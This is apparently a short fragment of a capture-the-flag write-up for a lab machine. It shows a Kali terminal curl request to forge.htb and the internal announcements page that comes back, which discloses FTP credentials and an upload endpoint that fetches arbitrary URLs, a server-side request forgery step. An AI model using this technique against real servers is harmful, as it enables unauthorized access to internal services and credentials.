 (Wulfengrav㉿kali)-[~]
$ curl http://forge.htb/uploads/xm6t2swMw0ctCSLjr84W
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one
 can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>